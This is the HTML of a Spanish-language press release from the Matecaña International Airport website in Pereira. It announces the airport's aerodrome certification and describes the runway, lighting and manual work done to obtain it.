<p><img decoding="async" class="alignnone wp-image-8270 size-full" src="https://aeromate.gov.co/wp-content/uploads/2022/08/Equipo-de-la-certificación-AIM-y-AEROCIVIL-scaled.jpg" alt="" width="2560" height="1707" srcset="https://aeromate.gov.co/wp-content/uploads/2022/08/Equipo-de-la-certificación-AIM-y-AEROCIVIL-scaled.jpg 2560w, https://aeromate.gov.co/wp-content/uploads/2022/08/Equipo-de-la-certificación-AIM-y-AEROCIVIL-300x200.jpg 300w, https://aeromate.gov.co/wp-content/uploads/2022/08/Equipo-de-la-certificación-AIM-y-AEROCIVIL-1024x683.jpg 1024w, https://aeromate.gov.co/wp-content/uploads/2022/08/Equipo-de-la-certificación-AIM-y-AEROCIVIL-768x512.jpg 768w, https://aeromate.gov.co/wp-content/uploads/2022/08/Equipo-de-la-certificación-AIM-y-AEROCIVIL-1536x1024.jpg 1536w, https://aeromate.gov.co/wp-content/uploads/2022/08/Equipo-de-la-certificación-AIM-y-AEROCIVIL-2048x1365.jpg 2048w, https://aeromate.gov.co/wp-content/uploads/2022/08/Equipo-de-la-certificación-AIM-y-AEROCIVIL-495x330.jpg 495w, https://aeromate.gov.co/wp-content/uploads/2022/08/Equipo-de-la-certificación-AIM-y-AEROCIVIL-270x180.jpg 270w" sizes="(max-width: 2560px) 100vw, 2560px" /></p>
<p>&nbsp;</p>
<p>“Fuimos juiciosos en el cumplimiento de los planes de acción, realizamos obras de una magnitud bastante grande, especialmente en las dos cabeceras, siempre contando con el acompañamiento de la Aerocivil”.</p>
<p>Al respecto, señaló que “desde el 2013 se vienen ejecutando obras para lograr la certificación. En el Gobierno de Juan Pablo Gallo invertimos alrededor de $20 mil millones con el apoyo de la Aerocivil, en mantenimiento de zonas verdes y realizar la limpieza, barrido de pista principal, pista de pruebas, calles de rodaje, plataforma y áreas de operación de aeronaves; construcción y mantenimiento y/o mejoramiento de la pista que comprende 24 mil metros cuadrados, calles de rodaje, plataforma y otras areas de la geometria de la pista; remodelación y/o mejoramiento de las instalaciones físicas del terminal aéreo y de las instalaciones externas que respaldan la operación aérea ; mejoramiento de la plataforma (etapa 3).</p>
<p><img decoding="async" class="aligncenter size-full wp-image-719" src="http://aema.xyz/wp-content/uploads/2018/04/Visita-final-de-inspección-Aerocivil-verificando-ancho-de-pista2.jpg" alt="" width="3836" height="2138" /></p>
<p>Hicimos, normalización de la superficie de la pista en el tramo comprendido entre la calle de rodaje «Alpha» y la cabecera 26. Actualización del diseño de señalización horizontal y vertical del área de movimiento (Plataforma, calles de rodaje y pista). Instalación de iluminación de pista y calles de rodaje, acorde al RAC 14. Se construyó una pantalla anclada en el costado sur de la franja de pista para su normalización, acorde a la normatividad (Ancho de 150 metros de franja).</p>
<p>“Mejoramos en la franja de pista, señalización de plataforma y localización en pista. Además, construimos el muro de contención y el zulu, que es la zona de estacionamiento para una aeronave que se sepa o sospeche que está siendo objeto de interferencia ilícita o que por otras razones necesita ser aislada de las actividades normales del aeropuerto”.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-720" src="http://aema.xyz/wp-content/uploads/2018/04/Visita-final-de-inspección-Aerocivil-.jpg" alt="" width="3431" height="2096" /></p>
<p>Explicó que uno de los puntos más delicados fue la redacción del Manual del Aeródromo porque allí debe ir plasmado todo el proceso de funcionamiento de un aeropuerto y “es un requisito fundamental en la certificación, donde se demuestra el cumplimiento de todos los requerimientos de la OACI, Organización de Aviación Civil Internacional, organismo que vigila los reglamentos y normas únicas en la aeronáutica mundial”.</p>
<p>En la redacción de este documento se constituyeron los 22 Títulos y 61 procedimientos correspondientes al Manual de Aeródromo, los cuales fueron revisados por la Autoridad Aeronáutica y posteriormente adaptados a la operación de la Operadora Portuaria Aeropuerto Matecaña (OPAM S.A.).</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-722" src="http://aema.xyz/wp-content/uploads/2018/04/Visita-final-de-inspección-Aerocivil-verificando-ancho-de-pista2-1.jpg" alt="" width="3836" height="2138" /></p>
<p>“Fue un compromiso de nuestro Alcalde Juan Pablo Gallo con todos los pereiranos y se logró gracias al acompañamiento permanente de la Junta Directiva del Aeropuerto, la cual permitió que este proceso saliera adelante”.</p>
<p>La certificación, reveló el Gerente, la recibirá el Alcalde este miércoles 7 de marzo en la ciudad de Armenia, al finalizar el evento de la “Revolución de la Infraestructura” a solicitud del Presidente Juan Manuel Santos.</p>
<p><span style="font-size: xx-small;"><span style="font-family: arial, sans-serif;">(</span></span><span style="font-size: xx-small;"><span style="font-family: arial, sans-serif;">Aeropuerto Internacional Matecaña recibirá certificación por parte del Presidente de la  República. Recuperado el día 07 de Marzo de 2018 de </span><span style="font-family: arial, sans-serif;">https://mail.google.com/mail/u/0/#inbox/16075a26c9129428?projector=1.)</span></span></p>
<p><a href="https://drive.google.com/open?id=1LpGzDjlVTgOeka_niwktRMWa3QotHW14"><em><strong>Descargar Comunicado </strong></em><b><i>Aquí</i></b></a></p>
<aside class="mashsb-container mashsb-main "><div class="mashsb-box"><div class="mashsb-count mash-small" style="float:left"><div class="counts mashsbcount">0</div><span class="mashsb-sharetext">Compartido</span></div><div class="mashsb-buttons"><a class="mashicon-facebook mash-small mash-center mashsb-noshadow" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faeromate.gov.co%2Fcomunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica%2F" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Compartir</span></a><a class="mashicon-twitter mash-small mash-center mashsb-noshadow" href="https://twitter.com/intent/tweet?text=Aeropuerto%20Internacional%20Mateca%C3%B1a%20recibir%C3%A1%20certificaci%C3%B3n%20por%20parte%20del%20Presidente%20de%20la%20Rep%C3%BAblica&amp;url=https://aeromate.gov.co/comunicado-de-prensa-aeropuerto-internacional-matecana-recibira-certificacion-por-parte-del-presidente-de-la-republica/" target="_top" rel="nofollow"><span class="icon"></span><span class="text">Tweet</span></a><div class="onoffswitch2 mash-small mashsb-noshadow" style="display:none"></div></div>
            </div>
                <div></div><div class="mashsb-toggle-container"></div></aside>
            <!-- Share buttons by mashshare.net - Version: 4.0.47-->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-66ff0af elementor-hidden-tablet elementor-hidden-mobile" data-id="66ff0af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6349241 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="6349241" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-13357 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicados-de-prensa">
				<a class="elementor-post__thumbnail__link" href="https://aeromate.gov.co/boletin-informativo-integridad-transparencia-y-participacion-ciudadana/" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-300x300.jpg" class="attachment-medium size-medium" alt="Torreo de control del Aeropuerto" decoding="async" loading="lazy" srcset="https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-300x300.jpg 300w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-150x150.jpg 150w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-768x769.jpg 768w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-330x330.jpg 330w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-180x180.jpg 180w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n.jpg 922w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://aeromate.gov.co/boletin-informativo-integridad-transparencia-y-participacion-ciudadana/" >
				Boletín Informativo: Integridad, Transparencia y Participación Ciudadana			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13317 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicados-institucionales">
				<a class="elementor-post__thumbnail__link" href="https://aeromate.gov.co/aeropuerto-internacional-matecana-invita-a-su-audiencia-publica-de-rendicion-de-cuentas-2025/" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-300x169.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-300x169.png 300w, https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-1024x576.png 1024w, https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-768x432.png 768w, https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-570x321.png 570w, https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-270x152.png 270w, https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25.png 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://aeromate.gov.co/aeropuerto-internacional-matecana-invita-a-su-audiencia-publica-de-rendicion-de-cuentas-2025/" >
				Aeropuerto Internacional Matecaña invita a su Audiencia Pública de Rendición de Cuentas 2025			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12995 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicados-institucionales category-destacado">
				<a class="elementor-post__thumbnail__link" href="https://aeromate.gov.co/tu-opinion-cuenta-ayudanos-a-mejorar-tu-experiencia-en-el-aeropuerto-internacional-matecana/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-300x200.jpg" class="attachment-medium size-medium" alt="Fachada del Aeropuerto Internacional Matecaña con acceso vehicular y barandas amarillas." decoding="async" loading="lazy" srcset="https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-300x200.jpg 300w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-1024x684.jpg 1024w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-768x513.jpg 768w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-1536x1025.jpg 1536w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-2048x1367.jpg 2048w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-494x330.jpg 494w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-270x180.jpg 270w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://aeromate.gov.co/tu-opinion-cuenta-ayudanos-a-mejorar-tu-experiencia-en-el-aeropuerto-internacional-matecana/" >
				¡TU OPINIÓN CUENTA! AYÚDANOS A MEJORAR TU EXPERIENCIA EN EL AEROPUERTO INTERNACIONAL MATECAÑA!			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12984 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicados-de-prensa">
				<a class="elementor-post__thumbnail__link" href="https://aeromate.gov.co/boletin-de-prensa-el-aeropuerto-internacional-matecana-mejora-accesos-peatonales-y-vehiculares-con-una-inversion-de-1-570-millones/" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-300x300.jpg" class="attachment-medium size-medium" alt="Torreo de control del Aeropuerto" decoding="async" loading="lazy" srcset="https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-300x300.jpg 300w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-150x150.jpg 150w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-768x769.jpg 768w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-330x330.jpg 330w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-180x180.jpg 180w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n.jpg 922w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://aeromate.gov.co/boletin-de-prensa-el-aeropuerto-internacional-matecana-mejora-accesos-peatonales-y-vehiculares-con-una-inversion-de-1-570-millones/" >
				Boletín de Prensa &#8211; EL AEROPUERTO INTERNACIONAL MATECAÑA MEJORA ACCESOS PEATONALES Y VEHICULARES CON UNA INVERSIÓN $1.570 MILLS.			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12950 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicados-institucionales category-destacado">
				<a class="elementor-post__thumbnail__link" href="https://aeromate.gov.co/consulta-publica-del-programa-de-transparencia-y-etica-publica-ptep-2025/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-300x200.jpg" class="attachment-medium size-medium" alt="Fachada del Aeropuerto Internacional Matecaña con acceso vehicular y barandas amarillas." decoding="async" loading="lazy" srcset="https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-300x200.jpg 300w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-1024x684.jpg 1024w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-768x513.jpg 768w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-1536x1025.jpg 1536w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-2048x1367.jpg 2048w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-494x330.jpg 494w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-270x180.jpg 270w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://aeromate.gov.co/consulta-publica-del-programa-de-transparencia-y-etica-publica-ptep-2025/" >
				CONSULTA PÚBLICA DEL PROGRAMA DE TRANSPARENCIA Y ÉTICA PÚBLICA (PTEP) 2025			</a>
		</h3>
				</div>
				</article>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0c5ee15 related elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0c5ee15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69e1f78" data-id="69e1f78" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f76e57f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="f76e57f" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#2c2c2c;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);-ms-flex-negative:0;flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:100;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-bb645f3 elementor-widget elementor-widget-heading" data-id="bb645f3" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h4 class="elementor-heading-title elementor-size-default">Te puede interesar...</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-c20b5ea elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="c20b5ea" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
					<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-13357 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicados-de-prensa">
				<a class="elementor-post__thumbnail__link" href="https://aeromate.gov.co/boletin-informativo-integridad-transparencia-y-participacion-ciudadana/" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-300x300.jpg" class="attachment-medium size-medium" alt="Torreo de control del Aeropuerto" decoding="async" loading="lazy" srcset="https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-300x300.jpg 300w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-150x150.jpg 150w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-768x769.jpg 768w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-330x330.jpg 330w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n-180x180.jpg 180w, https://aeromate.gov.co/wp-content/uploads/2018/05/124543492_3066722876765286_7308142472551143606_n.jpg 922w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://aeromate.gov.co/boletin-informativo-integridad-transparencia-y-participacion-ciudadana/" >
				Boletín Informativo: Integridad, Transparencia y Participación Ciudadana			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-13317 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicados-institucionales">
				<a class="elementor-post__thumbnail__link" href="https://aeromate.gov.co/aeropuerto-internacional-matecana-invita-a-su-audiencia-publica-de-rendicion-de-cuentas-2025/" >
			<div class="elementor-post__thumbnail"><img width="300" height="169" src="https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-300x169.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-300x169.png 300w, https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-1024x576.png 1024w, https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-768x432.png 768w, https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-570x321.png 570w, https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25-270x152.png 270w, https://aeromate.gov.co/wp-content/uploads/2025/11/Comunicado-WEB-RC25.png 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://aeromate.gov.co/aeropuerto-internacional-matecana-invita-a-su-audiencia-publica-de-rendicion-de-cuentas-2025/" >
				Aeropuerto Internacional Matecaña invita a su Audiencia Pública de Rendición de Cuentas 2025			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-12995 post type-post status-publish format-standard has-post-thumbnail hentry category-comunicados-institucionales category-destacado">
				<a class="elementor-post__thumbnail__link" href="https://aeromate.gov.co/tu-opinion-cuenta-ayudanos-a-mejorar-tu-experiencia-en-el-aeropuerto-internacional-matecana/" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-300x200.jpg" class="attachment-medium size-medium" alt="Fachada del Aeropuerto Internacional Matecaña con acceso vehicular y barandas amarillas." decoding="async" loading="lazy" srcset="https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-300x200.jpg 300w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-1024x684.jpg 1024w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-768x513.jpg 768w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-1536x1025.jpg 1536w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-2048x1367.jpg 2048w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-494x330.jpg 494w, https://aeromate.gov.co/wp-content/uploads/2024/09/Entrada-lateral-270x180.jpg 270w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://aeromate.gov.co/tu-opinion-cuenta-ayudanos-a-mejorar-tu-experiencia-en-el-aeropuerto-internacional-matecana/" >
				¡TU OPINIÓN CUENTA! AYÚDANOS A MEJORAR TU EXPERIENCIA EN EL AEROPUERTO INTERNACIONAL MATECAÑA!			</a>
		</h3>
				</div>
				</article>
				</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="footer" data-elementor-id="15" class="elementor elementor-15 elementor-location-footer" data-elementor-settings="[]">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-cdf9cbe elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="cdf9cbe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-79357ed" data-id="79357ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f349bdc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f349bdc" data-element_type="widget" data-settings="{&quot;ultimate_floating_fx_translate_y&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.5.6 - 28-02-2022 */
.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;right:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:inherit}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{-ms-flex-item-align:center;align-self:center;padding-left:5px}.elementor-widget .elementor-icon-list-icon{display:-webkit-box;display:-ms-flexbox;display:flex}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) 